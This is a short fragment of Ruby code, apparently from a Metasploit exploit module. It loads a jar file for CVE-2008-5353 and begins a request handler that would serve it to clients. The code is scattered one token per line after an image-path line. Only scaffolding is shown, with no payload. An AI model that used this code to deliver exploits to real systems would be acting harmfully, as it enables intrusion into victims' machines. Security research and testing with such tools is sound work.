
end
def
 exploit

# load the static jar file
		path 
=
File
.
join
(
Msf
:
:
Config
.
install_root
,
"data"
,
"exploits"
,
"CVE-2008-5353.jar"
)
		fd 
=
File
.
open
(
 path
,
"rb"
)
@jar_data
=
fd
.
read
(
fd
.
stat
.
size
)
		fd
.
close

super
end
def
on_request_uri
(
 cli
,
 request 
)
		data 
=
nil
		host 
=
nil